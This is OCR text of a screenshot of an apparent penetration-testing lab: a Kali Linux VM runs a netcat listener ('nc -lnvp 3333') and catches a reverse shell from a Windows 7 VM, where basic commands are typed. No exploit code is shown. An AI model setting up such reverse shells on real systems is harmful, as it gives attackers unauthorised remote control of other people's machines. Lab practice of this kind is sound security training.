 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.4-vmware-a... Windows XP Professional - 03 Windows 7
1 2 3 4 18:25
kali@kali: /tmp
File Actions Edit View Help
(kali㉿kali)-[/tmp]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [192.168.2.128] from (UNKNOWN) [192.168.2.136] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ver
ver
Microsoft Windows [Version 6.1.7601]
C:\Windows\system32>
To direct input to this VM, click inside or press Ctrl+G.
26°
Search
05:25 Sanath
5/1/2024